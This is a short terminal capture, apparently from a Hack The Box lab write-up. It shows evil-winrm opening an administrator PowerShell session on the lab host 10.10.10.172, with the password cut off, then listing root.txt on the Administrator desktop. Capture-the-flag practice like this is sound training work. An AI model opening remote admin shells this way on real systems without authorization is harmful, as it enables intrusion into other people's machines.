 mooncake@finalspace:[~/hackthebox/montevrede]$: evil-winrm -i 10.10.10.172 -u administrator -p '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 root.txt